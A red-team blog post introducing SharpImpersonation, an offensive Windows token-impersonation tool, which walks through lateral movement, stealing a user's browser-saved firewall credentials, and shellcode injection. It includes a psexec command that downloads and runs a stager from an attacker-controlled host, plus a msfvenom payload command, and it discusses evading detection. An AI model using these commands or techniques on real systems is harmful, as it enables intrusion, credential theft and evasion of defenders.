This blog is an introduction for my newly released post exploitation / privilege escalation tool SharpImpersonation. The code base makes heavy use of Tokenvator, so a big credit goes to @0xbadjuju. I changed the usage and also added several other improvements. This post covers one example usecase - and afterwards we dive into the features and changes.
The tool was Sponsorware for over a month now and is publicy released with this blog post.
Introduction
After finishing my last tool SharpNamedPipePTH I did read one blog post from McAfee - Technical analysis of access token theft and manipulation. This post contains different token manipulation techniques, as well as a MITRE ATT&CK mapping and Yara rules to detect such attacks. This blog post contained one graphic summarizing the different techniques for token manipulation:

I won’t cover the overall process of token impersonation techniques in this blog, you can read the linked McAfee post or look at the TokenVator code too understand them. The main things to know for the moment are:
- It’s possible to run commands as other users on a Windows OS - if they have a interactive session or process running on the compromised system
- The session can be an interactive logon or a service or program started as the other user
- You need a local administrator account to do that
- This is not a vulnerability - it’s just about the Windows API functions above and is therefore something like a feature by design
- You don’t need to gather any hash or password and are still able to move laterally with other accounts
With at least little experience in Windows API programming and impersonation from my last projects I thought Nice, let’s implement this for a new tool. First, I began implementing the whole thing from scratch for some hours. But than I remembered, that the tool Tokenvator already contains most of the functionality which I wanted to implement. Indeed I used this tool in some projects already and also slightly modified it to get it working from Powershell. But somehow I didn’t like the overall handling. And - I wanted to have a deeper dive into the impersonation techniques as well as the underlying Windows APIs. So I decided to use Tokenvator as code base for my own tool and saved a lot of time doing that. And this is how the story started.
To get an initial overview over the Tokenvator features I can highly recommend reading the release posts from @0xbadjuju. The first post Tokenvator: A Tool to Elevate Privilege using Windows Tokens explains all the initial features and the seccond one Tokenvator: Release 2 some additional features, which were added later on.
Impersonation? Why and when do I even need this?
I want to show one specific example use case here. Why only one? Because I have limited time, and there are dozens of use cases. ;-)
Many of you offensive guys will have faced a situation, in which you used SMB for lateral movement. Imagine a situation, where you already got a client administrator user and want to get access to for example the Firewall. A szenario, which I already mentioned in my last post On how to access (protected) networks. Imagine you saw via Active Directory, that the User S3cr3Th1sSh1t is in the CheckPointAdmins group. And Bloodhound tells us that this user has a session on his client system 192.168.100.129. One of many ways now could be to pwn this client system with the client administrator creds via SMB over a socks proxy like that:
proxychains psexec.py 'DOMAIN/ClientAdmin:S4v3stP@$$3v3r'@192.168.100.129 "powershell.exe -w 1 -c iex(new-object net.webclient).downloadstring('http://192.168.100.138:8000/Stager.ps1')"
This will result in a new agent running with SYSTEM privileges:

If you were using other protocols like WMI for lateral movement, your session will run as the ClientAdmin user.
We can verify, that our target user is logged on with Covenants builtin GetNetLoggedOnUser command:

In this case, we already now, that the Firewalls Management Interface is reachable via Web-Interface. So maybe this Firewall admin user has the credentials saved in his browser. To enumerate the browser in use, we can for example run Covenants ProcessList command:

In this case, we can see, that S3cur3Th1sSh1t has a Firefox process opened. If no browser process is running at all, you can look for the installed applications or elements in the directories C:\Users\targetuser\AppData\Local\Google\Chrome\ or C:\Users\targetuser\AppData\Local\Mozilla\Firefox to enumerate your target.
Maybe some of you tried getting browser credentials from within a SYSTEM session in their past. This fails for the FireFox credential dumping tool ThunderFox, but also for Chrome tools like SharpChromium:

This is because the tools only try to get credentials for the current user, which can be seen from the image above. So we have to get another user in this case. And the browser credentials are typically protected with the users DPAPI keys. This is one example where impersonation can come into place.
In Covenant, we can impersonate our target user DESKTOP-1HRU06T\S3cur3Th1sSh1t with the builtin ImpersonateUser command. Important: this doesn’t work without the hostname or domain in front:

We didn’t I use SharpImpersonation here already? You will see later on.
Afterwards we can run ThunderFox again as the target user and get his Firewall credentials:

So, this was one example use case for impersonation. You could say why not just dump creds as administrator and login to the system via Pass-The-Hash or with the (maybe) cracked cleartext password?. You can do that as alternative, true. But it’s probably way more suspicious and the possibility of getting detected is therefore higher.
Some more things to mention about impersonation before we dive into SharpImpersonation:
- By impersonating an interactive logon session, you will not loose network access, so you can move laterally with the impersonated users token.
- From what I read so far the only detection method relies on monitoring the Windows API’s from the graphic above. If you know other detection techniques, feel free to DM me about it and I’ll update this here.

SharpImpersonation Features
I did not touch the functionality of many functions from Tokenvator, because they were exactly what I wanted to implement. We can use therefore use SharpImpersonation to first of all enumerate the users on the local system with the list argument:

This technique - same with Tokenvator because it’s the same code - needs an elevated process and makes use of native Windows API’s to list not all but one example process per user on the system. This provides us a short list about all possible users to impersonate.
I also left the List WMI function as it was. This can also be used from a non-elevated context to list the same information - via Who would have thought? WMI:

There are some things, that at least in my testings with TokenVator didn’t fit my needs. I for example did not really like the TokenVator arguments, like Sample_Processes, Steal_Token and so on. So as you can see from the images above - at least for me - list and list wmi is much easier to remember here. I removed the whole interactive autocompletion part and therefore everything from Program.cs and used the Rubeus argument parser here instead.
In some cases, especially for local users like network service, you need to first elevate privileges from an elevated process to SYSTEM to impersonate that target user. TokenVator also didn’t return any error here for troubleshooting. So at some points I added more error messages and also included an auto-elevation to SYSTEM if nessesary:

It was not possible to impersonate by username for TokenVator but only by Process ID. This is most likely, because the OpenProcess API only takes a process ID as input which makes perfect sense. A username would therefore not result in a single process to open but in many :-P. I liked the idea of impersonating by username so I implemented a little function to find the first process for a target username and take that process ID as target:

You can also see, that the WINSTA/DESKTOP permissions for the current user are changed - the target user gets full permissions here. This avoids an issue, which in some cases returns the following error when trying to start a binary as an impersonated user in the current desktop environment:

Another thing - which basically isn’t impersonation but still enables us to execute code in the context of another user is shellcode injection via CreateRemoteThread. I already implemented the Syscall CreateRemoteThread injection in SharpNamedPipePTH and thought it will also be usefull here. Therefore I also implemented shellcode injection via Syscalls. The shellcode can be loaded from a webserver or passed as base64 encoded parameter:
Load stager from webserver:

Generate msfvenom shellcode and inject that into another users process:
msfvenom -p windows/x64/exec CMD=cmd.exe EXITFUNC=threadmsfvenom -p windows/x64/exec CMD=cmd.exe EXITFUNC=thread | base64 -w0

In my testings, I found, that the D/Invoke Syscalls failed when SharpImpersonation was executed via Covenants Assembly module. I think, that this is probably a bug in D/Invoke or alternatively with Covenants SharpSploit implementation (which also uses D/Invoke), as the parameters values are exactly the same. If some of you have an idea about this behaviour and/or on how to fix it - I’ll appreciate any help. The NT Status return value for NtOpenProcess is InvalidParameter as shown here:

If you don’t want to inject in one of the provided sample processes but into another one instead you can always provide the ID as alternative to the username:

The username is still enumerated in the case of starting a binary, so that the WINSTA/Desktop permissions can be changed for that user. The PID can also be provided for shellcode injection and all other impersonation techniques.
My initial goal was to implement all of the techniques from the McAfee graphic above. It turned out, that CreateProcessAsUser, ImpersonateLoggedOnUser and CreateProcessAsUserW were already included in Tokenvator. So I only had to add SetThreadToken. Implementing that was straight forward, as it’s just one SetThreakToken call after duplicating the token for the current process:
